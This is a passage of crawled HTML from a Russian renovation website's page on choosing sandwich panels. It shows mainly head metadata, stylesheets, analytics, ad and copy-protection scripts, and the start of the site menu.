

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/
body_size: 35586
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Преимущества и особенности выбора сэндвич-панелей</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Преимущества и особенности выбора сэндвич-панелей" />
	<meta property="og:description" content="Разнообразие строительных материалов для возведения сооружений в наше время чрезвычайно широкое. Вы можете подобрать именно тот вариант, который соответствует вашим индивидуальным потребностям. Стоит купить сэндвич панели от производителя, так как этот материал зарекомендовал себя с лучшей стороны. Рассмотрим его основные особенности подробнее. Преимущества сэндвич-панелей Сильных сторон у такого стройматериала действительно много. Разберемся с наиболее важными" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-07-22T03:44:49+00:00" />
	<meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#primaryimage","url":"http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png","contentUrl":"http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png"},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#webpage","url":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/","name":"Преимущества и особенности выбора сэндвич-панелей","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#primaryimage"},"datePublished":"2022-07-22T03:44:49+00:00","dateModified":"2022-07-22T03:44:49+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Технические вопросы по строительству","item":"https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/"},{"@type":"ListItem","position":3,"name":"Преимущества и особенности выбора сэндвич-панелей"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Преимущества и особенности выбора сэндвич-панелей","datePublished":"2022-07-22T03:44:49+00:00","dateModified":"2022-07-22T03:44:49+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#webpage"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#primaryimage"},"thumbnailUrl":"http://remont-stroitelstvo77.ru/wp-content/uploads/2022/07/Screenshot_2-300x189.png","articleSection":["Технические вопросы по строительству"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Преимущества и особенности выбора сэндвич-панелей&raquo;" href="https://remont-stroitelstvo77.ru/preimushhestva-i-osobennosti-vybora-sendvich-panelej/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/4486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=4486' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpreimushhestva-i-osobennosti-vybora-sendvich-panelej%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fpreimushhestva-i-osobennosti-vybora-sendvich-panelej%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '4486';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9F%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D0%B8+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0+%D1%81%D1%8D%D0%BD%D0%B4%D0%B2%D0%B8%D1%87-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB%D0%B5%D0%B9';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-4486 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
	<li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
	<li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3509"><a href="https://remont-stroitelstvo77.ru/category/lodzhiya-balkon/">Лоджия, балкон</a></li>
	<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510"><a href="https://remont-stroitelstvo77.ru/category/bez-rubriki/">Общие рекомендации</a></li>
	<li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3512"><a href="https://remont-stroitelstvo77.ru/category/otdelochnye-raboty/">Отделочные работы и материалы</a></li>
